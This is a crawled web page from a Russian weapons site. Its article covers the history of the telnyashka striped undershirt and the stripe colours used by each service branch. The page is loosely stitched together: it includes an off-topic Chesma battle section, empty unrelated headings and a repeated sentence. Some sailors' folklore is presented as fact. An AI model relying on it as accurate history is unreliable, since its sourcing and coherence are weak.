

--- FILE ---
content_type: text/html
request_url: https://vipdossier.ru/krasnaa-telnaska-kakie-vojska/
body_size: 38018
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Почему тельняшка у русских стала культом - любители истории - медиаплатформа миртесен</title>
	<link rel="canonical" href="https://vipdossier.ru/krasnaa-telnaska-kakie-vojska/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Почему тельняшка у русских стала культом - любители истории - медиаплатформа миртесен" />
	<meta property="og:description" content="Содержание:СодержаниеЧто такое гюйс?«Нас мало, но мы в тельняшках!» О чем могут рассказать полоски на майке?День ВДВ: что делать, если вам пришлось выйти из дома в этот праздник?Чесменское сражение: «Георгий» для моряковТельняшки разных родов войскРазновидности тельняшкиКогда появились первые тельняшкиПредложения по реформированию Совета БезопасностиТельняшка: история появленияКак правильно выбрать и с чем сочетать модный тренд?Сдача на беретМодные женские [&hellip;]" />
	<meta property="og:url" content="https://vipdossier.ru/krasnaa-telnaska-kakie-vojska/" />
	<meta property="og:site_name" content="vipdossier.ru" />
	<meta property="article:published_time" content="2021-05-24T00:00:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://vipdossier.ru/#website","url":"https://vipdossier.ru/","name":"vipdossier.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u043e\u0440\u0443\u0436\u0438\u0435","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vipdossier.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://vipdossier.ru/krasnaa-telnaska-kakie-vojska/#webpage","url":"https://vipdossier.ru/krasnaa-telnaska-kakie-vojska/","name":"\u041f\u043e\u0447\u0435\u043c\u0443 \u0442\u0435\u043b\u044c\u043d\u044f\u0448\u043a\u0430 \u0443 \u0440\u0443\u0441\u0441\u043a\u0438\u0445 \u0441\u0442\u0430\u043b\u0430 \u043a\u0443\u043b\u044c\u0442\u043e\u043c - \u043b\u044e\u0431\u0438\u0442\u0435\u043b\u0438 \u0438\u0441\u0442\u043e\u0440\u0438\u0438 - \u043c\u0435\u0434\u0438\u0430\u043f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u0430 \u043c\u0438\u0440\u0442\u0435\u0441\u0435\u043d","isPartOf":{"@id":"https://vipdossier.ru/#website"},"datePublished":"2021-05-24T00:00:00+00:00","dateModified":"2021-05-24T00:00:00+00:00","author":{"@id":"https://vipdossier.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"breadcrumb":{"@id":"https://vipdossier.ru/krasnaa-telnaska-kakie-vojska/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://vipdossier.ru/krasnaa-telnaska-kakie-vojska/"]}]},{"@type":"BreadcrumbList","@id":"https://vipdossier.ru/krasnaa-telnaska-kakie-vojska/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vipdossier.ru/"},{"@type":"ListItem","position":2,"name":"\u041f\u043e\u0447\u0435\u043c\u0443 \u0442\u0435\u043b\u044c\u043d\u044f\u0448\u043a\u0430 \u0443 \u0440\u0443\u0441\u0441\u043a\u0438\u0445 \u0441\u0442\u0430\u043b\u0430 \u043a\u0443\u043b\u044c\u0442\u043e\u043c"}]},{"@type":"Person","@id":"https://vipdossier.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://vipdossier.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://vipdossier.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=5.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<script type='text/javascript' src='https://vipdossier.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #CE2D55; background-color:#CE2D55; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#CE2D55;}
		.posts_box .item:hover {border:3px solid #CE2D55;}
		.posts_box .title:hover {color: #CE2D55;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #CE2D55; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://vipdossier.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>vipdossier<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал об оружии</div>
															</div>
						
						<form action="https://vipdossier.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Почему тельняшка у русских стала культом</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Почему тельняшка у русских стала культом</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Содержание</a></li><li><a href='#i-2'>Что такое гюйс?</a></li><li><a href='#i-3'>«Нас мало, но мы в тельняшках!» О чем могут рассказать полоски на майке?</a><ul><li><a href='#i-4'>День ВДВ: что делать, если вам пришлось выйти из дома в этот праздник?</a></li></ul></li><li><a href='#i-5'>Чесменское сражение: «Георгий» для моряков</a></li><li><a href='#i-6'>Тельняшки разных родов войск</a></li><li><a href='#i-7'>Разновидности тельняшки</a></li><li><a href='#i-8'>Когда появились первые тельняшки</a></li><li><a href='#i-9'>Предложения по реформированию Совета Безопасности</a></li><li><a href='#i-10'>Тельняшка: история появления</a></li><li><a href='#i-11'>Как правильно выбрать и с чем сочетать модный тренд?</a></li><li><a href='#i-12'>Сдача на берет</a></li><li><a href='#i-13'>Модные женские тельняшки</a><ul><li><a href='#i-14'>Футболка-тельняшка</a></li><li><a href='#i-15'>Майка-тельняшка</a></li><li><a href='#i-16'>Туника-тельняшка</a></li><li><a href='#i-17'>Платье-тельняшка</a></li></ul></li><li><a href='#i-18'>Митьки и тельняшка</a></li><li><a href='#i-19'>Почему она полосатая?</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Содержание</span></h2>
<h2><span id="i-2">Что такое гюйс?</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/russkij-slem/' class='title'>Почему у русских ратников были сфероконические шлемы?</a>

</div><p>Гюйсом на флоте называют воротник, который повязывается поверх формы. Настоящее значение слова «гюйс» (от голландского geus — «флаг») — военно-морской флаг. Флаг поднимается ежедневно на носу кораблей 1-го и 2-го рангов во время якорной стоянки с 8 часов утра до захода солнца.</p>
<p>История появления гюйса довольно прозаична. В средние века в Европе мужчины носили длинные волосы или парики, матросы заплетали волосы в хвостики и косички. Для защиты от вшей волосы смазывали дёгтем. Чтобы дёготь не испачкал одежду, матросы прикрывали плечи и спину защитным кожаным воротником-гюйсом, который можно было легко протереть от грязи.</p>
<p>Со временем кожаный воротник сменили на матерчатый. Длинные причёски ушли в прошлое, а традиция носить воротник осталась. Кроме того, после отмены париков квадратный матерчатый воротник использовался для утепления — в холодную ветреную погоду он заправлялся под одежду.</p>
<h2><span id="i-3">«Нас мало, но мы в тельняшках!» О чем могут рассказать полоски на майке?</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/skolko-polosok-na-telnaske/' class='title'>Тельняшка десантника</a>

</div><p><i>В первую очередь по тельняшке можно определить род войск</i></p>
<p>Не стоит удивляться тому, что в России есть такой праздник – День русской тельняшки, который отмечают 19 августа. Сегодня полосатую нательную рубаху носят моряки и морские пехотинцы, десантники и пограничники, спецназовцы национальной гвардии и спасатели МЧС.</p>
<p>Хотели обмануть смерть</p>
<p>Если обратиться к истории, то первые морские тельняшки появились на бретонском флоте еще в ХVI веке. Тогда на них было ровно 12 черно-белых полос, по количеству ребер у человека. Считается, что таким образом моряки хотели обмануть саму смерть. Они полагали, что «костлявая» примет их за мертвых и обойдет стороной. Это поверье появилось не случайно, в те времена путешествие по морю было чрезвычайно опасным.</p>
<p>
 02 августа, 7:37</p>
<h3><span id="i-4">День ВДВ: что делать, если вам пришлось выйти из дома в этот праздник?</span></h3>
<p>Шуточный рассказ о том, как остаться в живых после Дня ВДВ</p>
<p>Известно, что французские <a href='/skolko-polosok-na-telnaske/'>моряки имели на своих тельняшках</a> уже 21 полоску. Каждая из них символизировала одну из крупных побед Наполеона. На русском флоте тельняшки впервые использовали 19 августа 1874 года. Именно в этот день великий князь Константин Романов подписал указ о введении новой формы. Первое время тельняшка считалась формой одежды для «нижних чинов кораблей и флотских экипажей». Синие и белые поперечные полосы на рубахе символизировали Андреевский флаг – официальное знамя российского Военно-морского флота.</p>
<p>Тельняшки ВМФ</p>
<p>История говорит о том, что изначально тельняшка в бело-синюю полоску была принадлежностью исключительно моряков военного российского флота. Еще в конце ХIХ века морская тельняшка состояла из белых и синих полосок. Интересно, что тогда белые полоски были значительно шире. На современной тельняшке моряков бело-синие полосы имеют одинаковую ширину.</p>
<p>Ранее тельники изготавливали из хлопка и шерсти, которые использовались в равных пропорциях. Сейчас в большинстве случаев используется 100% натуральный хлопок. Срок службы тельняшки в морском военном флоте составляет один год.</p>
<p>Морские пехотинцы</p>
<p>Еще во времена Великой Отечественной войны фашисты хорошо запомнили черно-белые тельняшки морских пехотинцев. Есть даже легенда о том, что немецкие солдаты и их союзники называли советских морских пехотинцев «полосатыми дьяволами». Многие могут подумать, что такое прозвище появилось в силу мужества и храбрости моряков, но есть в этом и другая подоплека. Европейцы хорошо помнили, что когда-то у них полосатую одежду носили палачи.</p>
<p>Интересно, что морские пехотинцы нередко для маскировки переодевались в форму сухопутных войск, но с тельняшками не расставались, считая их своим оберегом.</p>
<p>Тельняшка ВДВ</p>
<p>Очень сложно представить себе десантника без тельняшки. В последние годы в День ВДВ надевать тельняшки стало доброй традицией не только для самих десантников, но и их жен и детей.</p>
<p>Если посмотреть внимательнее, то на тельняшках десантников с белыми чередуются светло-голубые полосы, которые символизируют цвет неба в ясную погоду. В ряде источников указано, что официально тельняшки стали предметом одежды в войсках ВДВ с 1969 года. По другим данным, десантники облачились в тельняшки, когда Воздушно-десантными войсками командовал Василий Маргелов.</p>
<p>Тельняшка для пограничных войск</p>
<p>С 1990-х годов тельняшки с полосками разных цветов стали появляться в других войсках. Так, тельняшки с зелеными полосами стали носить пограничники. Служившие в то время десантники рассказывали, что в конце 80-х годов Витебскую дивизию ВДВ передали в КГБ СССР, в результате голубые тельняшки и береты «перекрасили» в зеленый цвет, что воспринималось бывшими десантниками как оскорбление их воинской чести. После развала СССР в 1991-м дивизия отошла Белоруссии, где она снова стала подразделением ВДВ. А традиция ношения пограничниками зеленых тельняшек осталась.</p>
<p>МЧС, спецназ МВД и Росгвардия</p>
<p>В настоящее время одним из атрибутов спасателей МЧС являются тельняшки с белыми и оранжевыми полосками. Тельники с коричневыми полосками носят представители спецназа МВД России, а также Росгвардии.</p>
<h2><span id="i-5">Чесменское сражение: «Георгий» для моряков</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://vipdossier.ru/wp-content/uploads/1/f/0/1f0bb0dd9b25b62399364adf069e77b5.jpg);"></span>

	<a href='/rogatka/' class='title'>Боевая рогатка спецназа: когда игрушка стала оружием</a>

</div><p>
 Любопытно, что за первые два года существования ордена было вручено пять из двадцати пяти «Георгиев» I класса (II степени только 7 из 123). Одним из счастливцев, обласканных милостью императрицы, был Алексей Орлов — руководитель свержения Петра III и брат одного из фаворитов Екатерины Григория Орлова, получивший орден, вопреки ожиданиям, совсем не за близость к трону. Из текста награждения читаем: «За храброе и разумное предводительство флотом и одержание знаменитой при берегах Ассийских над турецким флотом победы и совсем оной истребивший». Что же это за «знаменитая победа при берегах Ассийских»?<br />
 Речь, конечно, о Чесменском морском сражении, произошедшем летом 1770 года. Берега Ассийские, упоминаемые в наградном листе, это побережье Анатолии (т.е. Азии), у которого развернулись главные события морской кампании 1770 года. За три дня русскому флоту удалось разгромить противника и уничтожить морское могущество турок в Эгейском море. Из 16 линкоров и 6 фрегатов, участвовавших в сражении, турки потеряли все корабли, кроме одного линейного! Также было потеряно множество малых судов. Такой славной победы русский флот не знал даже в Петровские времена. «Виновником» успеха был граф Орлов, инициировавший экспедицию кораблей Балтийского флота в Средиземноморье для нанесения удара по морскому могуществу турок и поддержки восстания греков против османского владычества, а непосредственным победителем турок был адмирал Григорий Спиридов.
</p>
<p>
 Именно благодаря трудам Орлова и его помощников Балтийский флот после десятилетий разрухи был приведён в боеготовое состояние, а к лету 1770 году в Средиземноморье прибыли уже две эскадры русских, учинившие разгром турецкого флота в Хиосском проливе и Чесменской бухте 5−7 июля 1770 года (по новому стилю). Адмирал Спиридов за победу был награждён орденом Андрея Первозванного (формально высшей наградой империи), но так и не получил за свою карьеру ни одного «Георгия». А орден I степени был вручен Алексею Орлову, осуществлявшего общее командование русскими силами в Средиземноморье. Орденами II степени были награждены брат Алексея — генерал Фёдор Орлов и непосредственный исполнитель атаки русских брандеров, приведшей к уничтожению неприятельского флота капитан (после сражения контр-адмирал) Самуил Грейг. Так началась история «Георгия» на флоте, а Чесменская победа до сих пор остаётся одной из самых славных страниц военной истории России.
</p>
<h2><span id="i-6">Тельняшки разных родов войск</span></h2>
<p>Цвета военных тельняшек для разных родов войск, СпН (войск специального назначения) и ГРУ (разведка) были определены в Указе Президента РФ № 532 от 08.05.2005. В соответствии с этим документом были определены следующие <a href='/kakogo-cveta-telnaska-u-morakov/'>виды тельняшек</a>:</p>
<ul>
<li>Военно-морской флот &#8212; тельняшки с белыми и темно-синими полосками. Такие же тельняшки носят и курсанты военно-морских, а также гражданских речных и морских училищ;</li>
<li>
Воздушно-десантные войска &#8212; тельники с белыми и светло-голубыми полосками;</li>
<li>Пограничные войска &#8212; тельняшки в бело-зеленую полоску;</li>
<li>Спецназ ФСБ и Президентский полк &#8212; тельняшки с белыми полосами и полосами василькового цвета;</li>
<li>Министерство чрезвычайных ситуаций &#8212; тельняшки в бело-оранжевую полоску;</li>
<li>Спецназ внутренних войск МВД (Росгвардия) &#8212; тельники с белыми и краповыми (бордовыми) полосками.</li>
</ul>
<p>Отдельно следует сказать о фуфайках с черно-белой полоской. Нередко можно прочитать, что такие тельняшки используются моряками-подводниками и даже морской пехотой. Однако это не так. На сегодняшний день указанные виды войск используют обычные тельники моряков с полосами белого и темно-синего цветов.</p>
<p>Одновременно с тельняшками разных цветов в войсках РФ используются и береты нескольких оттенков, от оранжевого до черного и зеленого. Зачастую береты являются частью парадной формы или выдаются военнослужащим за какие-либо заслуги (например, после сдачи спортивных нормативов). То есть право носить берет зачастую нужно заработать тяжелым трудом или каким-либо героическим поступком.</p>
<p>Хотя сейчас тельняшки используются для повседневного ношения многими войсками, все же классической морской тельняшкой можно назвать лишь ту, которая имеет темно-синие или светло-голубые полосы (такие тельники носят матросы ВМФ и десантники).</p>
<p>19 августа в России отмечают День рождения русской тельняшки. Именно в этот день в 1874 году по инициативе <b>Великого Князя Константина Николаевича Романова император Александр ІІ<br />
</b> подписал указ о введении новой формы, которым тельняшка (специальная «нательная» рубаха) была введена как часть обязательной формы одежды русского моряка.</p>
<p>Свой профессиональный праздник работники морского и речного флота ежегодно в первое воскресенье июля.</p>
<p>Как раньше выглядела тельняшка, какими бывают полосы и что обозначает их цвет, смотрите в инфографике АиФ.ru.</p>
<h2><span id="i-7">Разновидности тельняшки</span></h2>
<p>Современные военные тельняшки изготавливаются по ГОСТу 25904-83.</p>
<p>Он описывает нормы и правила шиться трикотажных маек и фуфаек для служащих ВС.</p>
<p>А вот норматив ГОСТ 53145-2008 содержит правила изготовления для мужских трикотажных бельевых изделий.</p>
<p>
При покупке настоящей тельняшки важно отличать эти два разных стандарта. Десантная тельняшка отличается по пошиву в зависимости от времени года
</p>
<p>Десантная тельняшка отличается по пошиву в зависимости от времени года.</p>
<p>Различают летние и зимние виды тельняшки.</p>
<ul>
<li>Летняя. В летний сезон военнослужащие ВДВ носят безрукавную тельняшку-майку с белыми и голубыми полосами.</li>
<li>Зимняя. Это утепленный вариант с длинным рукавом. Она также называется фуфайкой. Для военных подразделений севера. Изготавливается с начесом из плотного хлопчатобумажного трикотажа. Есть и другая зимняя тельняшка («рыбацкая»). Она без начеса, имеет двойную вязку, более теплая и износостойкая.</li>
</ul>
<h2><span id="i-8">Когда появились первые тельняшки</span></h2>
<p>Одежда в полоску в Средневековье выполняла роль стигмы. По ней опознавали маргиналов: незаконнорожденных, проституток, слуг, жонглеров, шутов, кузнецов, мясников, палачей и каторжников. Благодаря такой одежде их издали можно было опознать и отличить от добропорядочных граждан. Когда в середине XIII века монахи-кармелиты появились в полосатых плащах, их назвали «мечеными», издевались над ними и вынудили сменить одеяния. Геральдика и картины того времени сохранили негативную символику: если вы видите в костюме или на гербе полоски, то речь идет о сомнительной личности.</p>
<p> <i>Картина Лукаса Кранаха Старшего — Святая Екатерина</i> Моряки, отправляясь в дальние странствия и ощущая свою уязвимость перед смертью, пытались ее задобрить. Одежда в полоску выполняла роль оберега. Моряки думали, что человек в тельняшке становился незаметен для духов или они принимали его за мертвеца.</p>
<p><b>Моряки были очень суеверными, они верили в русалок, морских демонов, различных подводных монстров, пожирающих целые корабли и самую невероятную нечисть. Многие моряки и целые корабли пропадали без вести, поэтому в борьбе за выживание были все средства хороши.</b></p>
<p>Кроме того, у полосок была и практичная сторона — в воде и на фоне белых парусов человека в тельняшке легче разглядеть. Посему с начала XVII века тельняшка постепенно становится частью униформы моряков разных стран мира.</p>
<h2><span id="i-9">Предложения по реформированию Совета Безопасности</span></h2>
<h2><span id="i-10">Тельняшка: история появления</span></h2>
